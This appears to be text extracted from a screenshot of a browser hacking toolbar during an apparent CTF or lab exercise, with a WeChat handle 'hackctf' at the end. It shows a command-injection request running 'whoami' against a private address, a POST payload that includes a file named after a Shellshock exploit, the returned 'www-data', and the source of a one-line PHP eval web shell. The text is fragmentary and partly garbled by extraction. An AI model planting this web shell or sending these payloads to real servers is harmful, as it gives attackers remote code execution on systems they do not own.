 192.168.111.130:18080/?cmd=whoami
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTIC
Load URL
http://192.168.111.130:18080?cmd=whoami
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Inser
Post data
ant=include("/var/tmp/exp_cve2014-6271.php");
www-data <?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
微信号: hackctf